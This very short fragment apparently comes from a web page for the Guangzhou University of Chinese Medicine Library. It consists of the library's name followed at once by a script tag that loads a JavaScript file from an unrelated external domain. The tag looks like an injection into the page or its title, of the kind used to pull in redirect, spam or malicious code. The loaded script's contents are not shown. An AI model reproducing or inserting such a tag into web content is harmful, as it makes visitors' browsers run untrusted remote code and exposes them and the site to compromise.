 广州中医药大学图书馆<script src='https://www.8h93.com/99.js'></script>